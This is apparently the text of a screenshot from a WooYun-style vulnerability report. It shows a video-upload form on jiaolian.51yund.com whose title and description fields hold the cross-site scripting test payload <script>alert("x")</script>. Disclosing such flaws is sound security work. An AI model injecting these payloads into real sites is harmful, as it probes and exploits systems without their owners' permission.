 jiaolian.51yund.com/me/uploadVideo
上传视频
上传视频 100%
视频标题
<script>alert("x")</script>
视频描述
<script>alert("x")</script>
视频分类
网球
完成上传
www.wooyun.org